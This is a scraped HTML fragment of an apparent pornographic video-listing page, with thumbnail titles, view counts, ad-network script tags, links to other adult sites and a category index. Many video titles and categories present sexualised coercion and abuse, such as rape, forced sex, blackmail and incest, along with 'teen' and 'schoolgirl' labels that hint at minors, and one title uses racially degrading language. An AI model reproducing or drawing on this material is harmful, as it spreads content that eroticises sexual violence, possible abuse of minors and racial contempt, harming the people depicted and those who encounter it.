                            <li class="thumb-views">945</li>
                            <li class="thumb-time">6:16</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852731112315245/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb90478596d" src="/thumbs/245/2705852731112315245_0.v1581425942" alt="Debt4k. $10,000 is a crazy ammount of money so why babe" width="320" height="240">
                            </div>
                            <p>Debt4k. $10,000 is a crazy ammount of money so why babe</p>
                        </a>
                        <ul>
                            <li class="thumb-views">997</li>
                            <li class="thumb-time">9:41</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/15006207192960583644/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="d040c1ef8a53c7dc" src="/thumbs/644/15006207192960583644_0.jpg" alt="Cassidy Klein has no cash but pays with ass" width="320" height="240">
                            </div>
                            <p>Cassidy Klein has no cash but pays with ass</p>
                        </a>
                        <ul>
                            <li class="thumb-views">1011</li>
                            <li class="thumb-time">8:01</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852734256027638/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9bfd997f6" src="/thumbs/638/2705852734256027638_0.v1574422500" alt="GERMAN SCOUT - ROUGH ANAL FOR BITCH STACY AT STREET CASTING" width="320" height="240">
                            </div>
                            <p>GERMAN SCOUT - ROUGH ANAL FOR BITCH STACY AT STREET CASTING</p>
                        </a>
                        <ul>
                            <li class="thumb-views">816</li>
                            <li class="thumb-time">13:17</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/5150909433408963987/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="477bb4d6c88cc593" src="/thumbs/987/5150909433408963987_0.jpg" alt="Teen gagged rough by her uncle for some cash" width="320" height="240">
                            </div>
                            <p>Teen gagged rough by her uncle for some cash</p>
                        </a>
                        <ul>
                            <li class="thumb-views">1069</li>
                            <li class="thumb-time">12:22</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1426482546861650384/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe2518bfbb1d0" src="/thumbs/384/1426482546861650384_0.jpg" alt="Mia Lynn face fucked for pile of money" width="320" height="240">
                            </div>
                            <p>Mia Lynn face fucked for pile of money</p>
                        </a>
                        <ul>
                            <li class="thumb-views">906</li>
                            <li class="thumb-time">5:05</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/9691504894586302262/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="867f245a94c6af36" src="/thumbs/262/9691504894586302262_0.jpg" alt="Hot Crossfit Trainer Assfucked For Money As Whore" width="320" height="240">
                            </div>
                            <p>Hot Crossfit Trainer Assfucked For Money As Whore</p>
                        </a>
                        <ul>
                            <li class="thumb-views">1154</li>
                            <li class="thumb-time">12:33</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942639013888831/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1094ab033f" src="/thumbs/831/3824942639013888831_0.jpg" alt="INICIANDO A UNA ESCLAVA SUMISA - SLAVE INITIATION" width="320" height="240">
                            </div>
                            <p>INICIANDO A UNA ESCLAVA SUMISA - SLAVE INITIATION</p>
                        </a>
                        <ul>
                            <li class="thumb-views">953</li>
                            <li class="thumb-time">5:00</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13554958837575502466/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33edabaca82" src="/thumbs/466/13554958837575502466_0.jpg" alt="Watch this arab doing it for the  money !" width="320" height="240">
                            </div>
                            <p>Watch this arab doing it for the  money !</p>
                        </a>
                        <ul>
                            <li class="thumb-views">974</li>
                            <li class="thumb-time">7:44</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1426482546945518157/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe25190fb6a4d" src="/thumbs/157/1426482546945518157_0.jpg" alt="Brutal fuck amateur and hot wife anal first time BJ Lessons with Mia" width="320" height="240">
                            </div>
                            <p>Brutal fuck amateur and hot wife anal first time BJ Lessons with Mia</p>
                        </a>
                        <ul>
                            <li class="thumb-views">1001</li>
                            <li class="thumb-time">5:00</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1426482548168959141/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe251d9e7a4a5" src="/thumbs/141/1426482548168959141_0.jpg" alt="Extreme brutal teen gangbang Home Away From Home Away From Home" width="320" height="240">
                            </div>
                            <p>Extreme brutal teen gangbang Home Away From Home Away From Home</p>
                        </a>
                        <ul>
                            <li class="thumb-views">266</li>
                            <li class="thumb-time">5:00</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/17734222685773787647/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="f61c9d92a13871ff" src="/thumbs/647/17734222685773787647_0.jpg" alt="Blackmailed mommy forced to fuck for tutor money POV Tamil" width="320" height="240">
                            </div>
                            <p>Blackmailed mommy forced to fuck for tutor money POV Tamil</p>
                        </a>
                        <ul>
                            <li class="thumb-views">835</li>
                            <li class="thumb-time">7:30</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/7910828947980943763/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="6dc8e903cb480193" src="/thumbs/763/7910828947980943763_0.jpg" alt="Young Latina secretary punished by her rich boss" width="320" height="240">
                            </div>
                            <p>Young Latina secretary punished by her rich boss</p>
                        </a>
                        <ul>
                            <li class="thumb-views">822</li>
                            <li class="thumb-time">12:24</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1426482546533772783/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe2517870adef" src="/thumbs/783/1426482546533772783_0.jpg" alt="Rough russian anal gangbang and rough anal fisting gang bang Jenny Gets" width="320" height="240">
                            </div>
                            <p>Rough russian anal gangbang and rough anal fisting gang bang Jenny Gets</p>
                        </a>
                        <ul>
                            <li class="thumb-views">35</li>
                            <li class="thumb-time">5:00</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/5202689296372399488/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="4833aa599b00fd80" src="/thumbs/488/5202689296372399488_0.jpg" alt="Toticos Tiny puerto rican latina milf takes on big black cock rough sex ft Rosa / Shimmy Cash" width="320" height="240">
                            </div>
                            <p>Toticos Tiny puerto rican latina milf takes on big black cock rough sex ft Rosa / Shimmy Cash</p>
                        </a>
                        <ul>
                            <li class="thumb-views">567</li>
                            <li class="thumb-time">8:08</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942637753155232/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed104985bea0" src="/thumbs/232/3824942637753155232_0.jpg" alt="Homemade Sister-In-Law Needs Cash" width="320" height="240">
                            </div>
                            <p>Homemade Sister-In-Law Needs Cash</p>
                        </a>
                        <ul>
                            <li class="thumb-views">799</li>
                            <li class="thumb-time">2:54</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13215921904928967169/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="b76862f39a984a01" src="/thumbs/169/13215921904928967169_0.jpg" alt="These sluts know no bounds and will do just about everything they get money for!" width="320" height="240">
                            </div>
                            <p>These sluts know no bounds and will do just about everything they get money for!</p>
                        </a>
                        <ul>
                            <li class="thumb-views">196</li>
                            <li class="thumb-time">29:58</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/10599827371216059591/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="931a26d575cbbcc7" src="/thumbs/591/10599827371216059591_0.jpg" alt=""Black Looters Matter 2" White Girl Cops (Season 1 Episode 1) Big tits police on duty responds to Code 211 breaking & entering call and gets rough interracial fucking from big black cock burglar ft Vicky Verona / Shimmy Cash" width="320" height="240">
                            </div>
                            <p>"Black Looters Matter 2" White Girl Cops (Season 1 Episode 1) Big tits police on duty responds to Code 211 breaking & entering call and gets rough interracial fucking from big black cock burglar ft Vicky Verona / Shimmy Cash</p>
                        </a>
                        <ul>
                            <li class="thumb-views">117</li>
                            <li class="thumb-time">10:20</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/9369469280670196832/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="82070aab50482460" src="/thumbs/832/9369469280670196832_0.jpg" alt="4k Msnovember Getting Savage Belt Asshole Spanking By Rough Stepdad, For Stealing His Money BDSM" width="320" height="240">
                            </div>
                            <p>4k Msnovember Getting Savage Belt Asshole Spanking By Rough Stepdad, For Stealing His Money BDSM</p>
                        </a>
                        <ul>
                            <li class="thumb-views">272</li>
                            <li class="thumb-time">10:09</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/4726363180072021934/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="41976a455badafae" src="/thumbs/934/4726363180072021934_0.jpg" alt="Teen Natasha Nice Picked Up By Strangers And Fucked Hard" width="320" height="240">
                            </div>
                            <p>Teen Natasha Nice Picked Up By Strangers And Fucked Hard</p>
                        </a>
                        <ul>
                            <li class="thumb-views">116</li>
                            <li class="thumb-time">6:00</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/4097898580812043520/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="38dea90c32e11500" src="/thumbs/520/4097898580812043520_0.jpg" alt="These sluts know no bounds and will do impartial about everything they get money for!" width="320" height="240">
                            </div>
                            <p>These sluts know no bounds and will do impartial about everything they get money for!</p>
                        </a>
                        <ul>
                            <li class="thumb-views">443</li>
                            <li class="thumb-time">29:58</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852733874809807/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9a920abcf" src="/thumbs/807/2705852733874809807_0.v1582027440" alt="Debt4k. Cute hairdresser took a debt for sofa and now needs" width="320" height="240">
                            </div>
                            <p>Debt4k. Cute hairdresser took a debt for sofa and now needs</p>
                        </a>
                        <ul>
                            <li class="thumb-views">33</li>
                            <li class="thumb-time">9:17</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942638676612003/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10809093a3" src="/thumbs/3/3824942638676612003_0.jpg" alt="Blonde spreadeagle sub gagged for fucking" width="320" height="240">
                            </div>
                            <p>Blonde spreadeagle sub gagged for fucking</p>
                        </a>
                        <ul>
                            <li class="thumb-views">259</li>
                            <li class="thumb-time">10:00</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942636917393722/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1017b5093a" src="/thumbs/722/3824942636917393722_0.jpg" alt="PARAGUAYA DE 55 A&Ntilde;OS CON ENORME CULO - BIG ASS GRANDMA FROM PARAGUAY" width="320" height="240">
                            </div>
                            <p>PARAGUAYA DE 55 A&Ntilde;OS CON ENORME CULO - BIG ASS GRANDMA FROM PARAGUAY</p>
                        </a>
                        <ul>
                            <li class="thumb-views">465</li>
                            <li class="thumb-time">0:59</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852734950559625/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9e93f4f89" src="/thumbs/625/2705852734950559625_0.jpg" alt="ShadyProducer - Boy loses all money in casino and sells gf" width="320" height="240">
                            </div>
                            <p>ShadyProducer - Boy loses all money in casino and sells gf</p>
                        </a>
                        <ul>
                            <li class="thumb-views">324</li>
                            <li class="thumb-time">10:33</li>
                        </ul>
                    </div>
                </div> 
                                  
                 
                
            </div>
            
            
            <div class="pages-wrapper">
                
                <div class="navi">

                </div>
                
            </div>
            
            <h2>Our Other Best Sites</h2>
            
            
            
            <ul class="list list-alt">
                
                <li><a href="https://livesexcams9.com">livesexcams9.com</a></li>
                <li><a href="https://pornmovies.site">pornmovies.site</a></li>
                <li><a href="https://sexvideos.ink">sexvideos.ink</a></li>
                <li><a href="https://sexxxx.love">sexxxx.love</a></li>
                <li><a href="https://qep.me/">qep.me</a></li>
                <li><a href="https://bestpornsites.cc">bestpornsites.cc</a></li>
            </ul>
                       

            
            <div class="brkas-container">
                
                <div class="brka">
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                </div>
                
                <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                </div>
                
            </div>
            
            
            
            
            
            <h2>All Categories</h2>
            
            <ul class="list">
                
       
<li><a href="/en/category/111476818/18-21/popular/1/" target="_self">18-21</a> <span>86</span></li>
       
<li><a href="/en/category/111542354/African/popular/1/" target="_self">African</a> <span>67</span></li>
       
<li><a href="/en/category/111607890/Amateur/popular/1/" target="_self">Amateur</a> <span>4624</span></li>
       
<li><a href="/en/category/111673426/Anal/popular/1/" target="_self">Anal</a> <span>5735</span></li>
       
<li><a href="/en/category/111804498/Arab/popular/1/" target="_self">Arab</a> <span>84</span></li>
       
<li><a href="/en/category/111870034/Asian/popular/1/" target="_self">Asian</a> <span>618</span></li>
       
<li><a href="/en/category/111935570/Ass/popular/1/" target="_self">Ass</a> <span>2840</span></li>
       
<li><a href="/en/category/111018066/Assault/popular/1/" target="_self">Assault</a> <span>46</span></li>
       
<li><a href="/en/category/112197714/BBW/popular/1/" target="_self">BBW</a> <span>667</span></li>
       
<li><a href="/en/category/112263250/BDSM/popular/1/" target="_self">BDSM</a> <span>2795</span></li>
       
<li><a href="/en/category/112001106/Babes/popular/1/" target="_self">Babes</a> <span>1963</span></li>
       
<li><a href="/en/category/112066642/Bathroom/popular/1/" target="_self">Bathroom</a> <span>65</span></li>
       
<li><a href="/en/category/112328786/Beach/popular/1/" target="_self">Beach</a> <span>46</span></li>
       
<li><a href="/en/category/112525394/Big Cock/popular/1/" target="_self">Big Cock</a> <span>2034</span></li>
       
<li><a href="/en/category/112459858/Big Tits/popular/1/" target="_self">Big Tits</a> <span>1677</span></li>
       
<li><a href="/en/category/112590930/Bikini/popular/1/" target="_self">Bikini</a> <span>49</span></li>
       
<li><a href="/en/category/112656466/Bisexuals/popular/1/" target="_self">Bisexuals</a> <span>28</span></li>
       
<li><a href="/en/category/112722002/Blondes/popular/1/" target="_self">Blondes</a> <span>1922</span></li>
       
<li><a href="/en/category/112787538/Blowjobs/popular/1/" target="_self">Blowjobs</a> <span>5433</span></li>
       
<li><a href="/en/category/113115218/Booty/popular/1/" target="_self">Booty</a> <span>194</span></li>
       
<li><a href="/en/category/112853074/Brazil/popular/1/" target="_self">Brazil</a> <span>35</span></li>
       
<li><a href="/en/category/112918610/British/popular/1/" target="_self">British</a> <span>136</span></li>
       
<li><a href="/en/category/112984146/Brunettes/popular/1/" target="_self">Brunettes</a> <span>21</span></li>
       
<li><a href="/en/category/110886994/Brutal/popular/1/" target="_self">Brutal</a> <span>5089</span></li>
       
<li><a href="/en/category/113049682/Bukkake/popular/1/" target="_self">Bukkake</a> <span>52</span></li>
       
<li><a href="/en/category/113180754/Bus/popular/1/" target="_self">Bus</a> <span>20</span></li>
       
<li><a href="/en/category/114229330/CFNM/popular/1/" target="_self">CFNM</a> <span>95</span></li>
       
<li><a href="/en/category/114163794/Cash/popular/1/" target="_self">Cash</a> <span>68</span></li>
       
<li><a href="/en/category/113377362/Casting/popular/1/" target="_self">Casting</a> <span>236</span></li>
       
<li><a href="/en/category/113508434/Celebrities/popular/1/" target="_self">Celebrities</a> <span>68</span></li>
       
<li><a href="/en/category/113573970/Cheating/popular/1/" target="_self">Cheating</a> <span>220</span></li>
       
<li><a href="/en/category/114294866/Cheerleader/popular/1/" target="_self">Cheerleader</a> <span>30</span></li>
       
<li><a href="/en/category/114360402/Chinese/popular/1/" target="_self">Chinese</a> <span>57</span></li>
       
<li><a href="/en/category/113639506/Closeups/popular/1/" target="_self">Closeups</a> <span>7</span></li>
       
<li><a href="/en/category/113705042/College/popular/1/" target="_self">College</a> <span>315</span></li>
       
<li><a href="/en/category/113770578/Compilation/popular/1/" target="_self">Compilation</a> <span>262</span></li>
       
<li><a href="/en/category/113246290/Cosplay/popular/1/" target="_self">Cosplay</a> <span>51</span></li>
       
<li><a href="/en/category/113836114/Couple/popular/1/" target="_self">Couple</a> <span>488</span></li>
       
<li><a href="/en/category/113901650/Creampie/popular/1/" target="_self">Creampie</a> <span>1209</span></li>
       
<li><a href="/en/category/114425938/Crossdresser/popular/1/" target="_self">Crossdresser</a> <span>29</span></li>
       
<li><a href="/en/category/113442898/Cuckold/popular/1/" target="_self">Cuckold</a> <span>132</span></li>
       
<li><a href="/en/category/113967186/Cumshot/popular/1/" target="_self">Cumshot</a> <span>2147</span></li>
       
<li><a href="/en/category/114032722/Cute/popular/1/" target="_self">Cute</a> <span>370</span></li>
       
<li><a href="/en/category/114098258/Czech/popular/1/" target="_self">Czech</a> <span>164</span></li>
       
<li><a href="/en/category/114688082/Deep Throat/popular/1/" target="_self">Deep Throat</a> <span>2855</span></li>
       
<li><a href="/en/category/111214674/Deflower/popular/1/" target="_self">Deflower</a> <span>12</span></li>
       
<li><a href="/en/category/114557010/Dildo/popular/1/" target="_self">Dildo</a> <span>713</span></li>
       
<li><a href="/en/category/114753618/Doctor/popular/1/" target="_self">Doctor</a> <span>69</span></li>
       
<li><a href="/en/category/114884690/Doggystyle/popular/1/" target="_self">Doggystyle</a> <span>1910</span></li>
       
<li><a href="/en/category/114819154/Dolls/popular/1/" target="_self">Dolls</a> <span>50</span></li>
       
<li><a href="/en/category/115081298/Double/popular/1/" target="_self">Double</a> <span>283</span></li>
       
<li><a href="/en/category/115146834/Double Anal/popular/1/" target="_self">Double Anal</a> <span>181</span></li>
       
<li><a href="/en/category/114950226/Double Penetration/popular/1/" target="_self">Double Penetration</a> <span>314</span></li>
       
<li><a href="/en/category/115015762/Drunk/popular/1/" target="_self">Drunk</a> <span>1623</span></li>
       
<li><a href="/en/category/115212370/Ebony/popular/1/" target="_self">Ebony</a> <span>1555</span></li>
       
<li><a href="/en/category/115277906/Emo/popular/1/" target="_self">Emo</a> <span>64</span></li>
       
<li><a href="/en/category/115343442/Erotic/popular/1/" target="_self">Erotic</a> <span>97</span></li>
       
<li><a href="/en/category/115408978/European/popular/1/" target="_self">European</a> <span>490</span></li>
       
<li><a href="/en/category/115474514/Face Sitting/popular/1/" target="_self">Face Sitting</a> <span>15</span></li>
       
<li><a href="/en/category/115540050/Facial/popular/1/" target="_self">Facial</a> <span>905</span></li>
       
<li><a href="/en/category/115605586/Femdom/popular/1/" target="_self">Femdom</a> <span>418</span></li>
       
<li><a href="/en/category/115671122/Fetish/popular/1/" target="_self">Fetish</a> <span>1453</span></li>
       
<li><a href="/en/category/116129874/Filipina/popular/1/" target="_self">Filipina</a> <span>34</span></li>
       
<li><a href="/en/category/115736658/Fingering/popular/1/" target="_self">Fingering</a> <span>569</span></li>
       
<li><a href="/en/category/115802194/First Time/popular/1/" target="_self">First Time</a> <span>364</span></li>
       
<li><a href="/en/category/115867730/Fisting/popular/1/" target="_self">Fisting</a> <span>58</span></li>
       
<li><a href="/en/category/115933266/Flashing/popular/1/" target="_self">Flashing</a> <span>7</span></li>
       
<li><a href="/en/category/116195410/Foot Fetish/popular/1/" target="_self">Foot Fetish</a> <span>193</span></li>
       
<li><a href="/en/category/115998802/Footjob/popular/1/" target="_self">Footjob</a> <span>70</span></li>
       
<li><a href="/en/category/110821458/Forced/popular/1/" target="_self">Forced</a> <span>4352</span></li>
       
<li><a href="/en/category/116064338/Foursome/popular/1/" target="_self">Foursome</a> <span>70</span></li>
       
<li><a href="/en/category/116260946/French/popular/1/" target="_self">French</a> <span>118</span></li>
       
<li><a href="/en/category/116392018/Full Movie/popular/1/" target="_self">Full Movie</a> <span>51</span></li>
       
<li><a href="/en/category/116457554/Funny/popular/1/" target="_self">Funny</a> <span>31</span></li>
       
<li><a href="/en/category/116523090/Gangbang/popular/1/" target="_self">Gangbang</a> <span>757</span></li>
       
<li><a href="/en/category/116588626/Gays/popular/1/" target="_self">Gays</a> <span>3119</span></li>
       
<li><a href="/en/category/116785234/German/popular/1/" target="_self">German</a> <span>493</span></li>
       
<li><a href="/en/category/116850770/Girlfriend/popular/1/" target="_self">Girlfriend</a> <span>419</span></li>
       
<li><a href="/en/category/116916306/Glasses/popular/1/" target="_self">Glasses</a> <span>101</span></li>
       
<li><a href="/en/category/116981842/Gloryhole/popular/1/" target="_self">Gloryhole</a> <span>12</span></li>
       
<li><a href="/en/category/117047378/Gothic/popular/1/" target="_self">Gothic</a> <span>46</span></li>
       
<li><a href="/en/category/117112914/Granny/popular/1/" target="_self">Granny</a> <span>52</span></li>
       
<li><a href="/en/category/117178450/Group Sex/popular/1/" target="_self">Group Sex</a> <span>432</span></li>
       
<li><a href="/en/category/117309522/Hairy/popular/1/" target="_self">Hairy</a> <span>352</span></li>
       
<li><a href="/en/category/117375058/Handjob/popular/1/" target="_self">Handjob</a> <span>583</span></li>
       
<li><a href="/en/category/117440594/Hardcore/popular/1/" target="_self">Hardcore</a> <span>4925</span></li>
       
<li><a href="/en/category/117571666/Hidden Cams/popular/1/" target="_self">Hidden Cams</a> <span>1</span></li>
       
<li><a href="/en/category/117243986/Hollywood/popular/1/" target="_self">Hollywood</a> <span>29</span></li>
       
<li><a href="/en/category/117637202/Homemade/popular/1/" target="_self">Homemade</a> <span>1783</span></li>
       
<li><a href="/en/category/117702738/Hotel/popular/1/" target="_self">Hotel</a> <span>85</span></li>
       
<li><a href="/en/category/116654162/Hunks/popular/1/" target="_self">Hunks</a> <span>81</span></li>
       
<li><a href="/en/category/111345746/Incest/popular/1/" target="_self">Incest</a> <span>424</span></li>
       
<li><a href="/en/category/117768274/Indian/popular/1/" target="_self">Indian</a> <span>50</span></li>
       
<li><a href="/en/category/117833810/Interracial/popular/1/" target="_self">Interracial</a> <span>1406</span></li>
       
<li><a href="/en/category/117964882/Italian/popular/1/" target="_self">Italian</a> <span>54</span></li>
       
<li><a href="/en/category/118095954/Japanese/popular/1/" target="_self">Japanese</a> <span>50</span></li>
       
<li><a href="/en/category/118227026/Jeans/popular/1/" target="_self">Jeans</a> <span>32</span></li>
       
<li><a href="/en/category/118161490/Jerking/popular/1/" target="_self">Jerking</a> <span>19</span></li>
       
<li><a href="/en/category/118358098/Ladyboys/popular/1/" target="_self">Ladyboys</a> <span>7</span></li>
       
<li><a href="/en/category/118423634/Latex/popular/1/" target="_self">Latex</a> <span>74</span></li>
       
<li><a href="/en/category/118489170/Latina/popular/1/" target="_self">Latina</a> <span>885</span></li>
       
<li><a href="/en/category/118554706/Lesbian/popular/1/" target="_self">Lesbian</a> <span>596</span></li>
       
<li><a href="/en/category/118620242/Licking/popular/1/" target="_self">Licking</a> <span>167</span></li>
       
<li><a href="/en/category/118685778/Lingerie/popular/1/" target="_self">Lingerie</a> <span>465</span></li>
       
<li><a href="/en/category/118816850/Machine Sex/popular/1/" target="_self">Machine Sex</a> <span>62</span></li>
       
<li><a href="/en/category/118751314/Maid/popular/1/" target="_self">Maid</a> <span>83</span></li>
       
<li><a href="/en/category/118947922/Massage/popular/1/" target="_self">Massage</a> <span>106</span></li>
       
<li><a href="/en/category/119013458/Masturbation/popular/1/" target="_self">Masturbation</a> <span>278</span></li>
       
<li><a href="/en/category/119078994/Mature/popular/1/" target="_self">Mature</a> <span>2290</span></li>
       
<li><a href="/en/category/119144530/Mexican/popular/1/" target="_self">Mexican</a> <span>21</span></li>
       
<li><a href="/en/category/119275602/Milf/popular/1/" target="_self">Milf</a> <span>2866</span></li>
       
<li><a href="/en/category/118882386/Mistress/popular/1/" target="_self">Mistress</a> <span>119</span></li>
       
<li><a href="/en/category/119341138/Nipples/popular/1/" target="_self">Nipples</a> <span>70</span></li>
       
<li><a href="/en/category/119406674/Nude/popular/1/" target="_self">Nude</a> <span>51</span></li>
       
<li><a href="/en/category/119472210/Nurse/popular/1/" target="_self">Nurse</a> <span>53</span></li>
       
<li><a href="/en/category/119537746/Nylon/popular/1/" target="_self">Nylon</a> <span>11</span></li>
       
<li><a href="/en/category/119603282/Office/popular/1/" target="_self">Office</a> <span>135</span></li>
       
<li><a href="/en/category/119668818/Oiled/popular/1/" target="_self">Oiled</a> <span>78</span></li>
       
<li><a href="/en/category/119734354/Old Man/popular/1/" target="_self">Old Man</a> <span>686</span></li>
       
<li><a href="/en/category/119930962/Orgasm/popular/1/" target="_self">Orgasm</a> <span>795</span></li>
       
<li><a href="/en/category/119799890/Orgy/popular/1/" target="_self">Orgy</a> <span>302</span></li>
       
<li><a href="/en/category/119865426/Outdoor/popular/1/" target="_self">Outdoor</a> <span>277</span></li>
       
<li><a href="/en/category/120520786/POV/popular/1/" target="_self">POV</a> <span>796</span></li>
       
<li><a href="/en/category/119996498/Panties/popular/1/" target="_self">Panties</a> <span>160</span></li>
       
<li><a href="/en/category/120193106/Pantyhose/popular/1/" target="_self">Pantyhose</a> <span>552</span></li>
       
<li><a href="/en/category/120258642/Party/popular/1/" target="_self">Party</a> <span>185</span></li>
       
<li><a href="/en/category/120324178/Pissing/popular/1/" target="_self">Pissing</a> <span>125</span></li>
       
<li><a href="/en/category/120062034/Polish/popular/1/" target="_self">Polish</a> <span>22</span></li>
       
<li><a href="/en/category/120455250/Pornstar/popular/1/" target="_self">Pornstar</a> <span>772</span></li>
       
<li><a href="/en/category/120586322/Pregnant/popular/1/" target="_self">Pregnant</a> <span>52</span></li>
       
<li><a href="/en/category/120651858/Public/popular/1/" target="_self">Public</a> <span>231</span></li>
       
<li><a href="/en/category/120717394/Pussy/popular/1/" target="_self">Pussy</a> <span>2061</span></li>
       
<li><a href="/en/category/110755922/Rape/popular/1/" target="_self">Rape</a> <span>3511</span></li>
       
<li><a href="/en/category/111149138/Ravish/popular/1/" target="_self">Ravish</a> <span>15</span></li>
       
<li><a href="/en/category/120782930/Reality/popular/1/" target="_self">Reality</a> <span>365</span></li>
       
<li><a href="/en/category/120848466/Redheads/popular/1/" target="_self">Redheads</a> <span>453</span></li>
       
<li><a href="/en/category/120979538/Rimjob/popular/1/" target="_self">Rimjob</a> <span>62</span></li>
       
<li><a href="/en/category/82/Rough/popular/1/" target="_self">Rough</a> <span>20652</span></li>
       
<li><a href="/en/category/120914002/Russian/popular/1/" target="_self">Russian</a> <span>331</span></li>
       
<li><a href="/en/category/121307218/Schoolgirl/popular/1/" target="_self">Schoolgirl</a> <span>62</span></li>
       
<li><a href="/en/category/122683474/Secretary/popular/1/" target="_self">Secretary</a> <span>214</span></li>
       
<li><a href="/en/category/121372754/Shemale/popular/1/" target="_self">Shemale</a> <span>44</span></li>
       
<li><a href="/en/category/122880082/Short Hair/popular/1/" target="_self">Short Hair</a> <span>25</span></li>
       
<li><a href="/en/category/121438290/Shower/popular/1/" target="_self">Shower</a> <span>76</span></li>
       
<li><a href="/en/category/121569362/Skinny/popular/1/" target="_self">Skinny</a> <span>614</span></li>
       
<li><a href="/en/category/122486866/Small Tits/popular/1/" target="_self">Small Tits</a> <span>484</span></li>
       
<li><a href="/en/category/121634898/Smoking/popular/1/" target="_self">Smoking</a> <span>46</span></li>
       
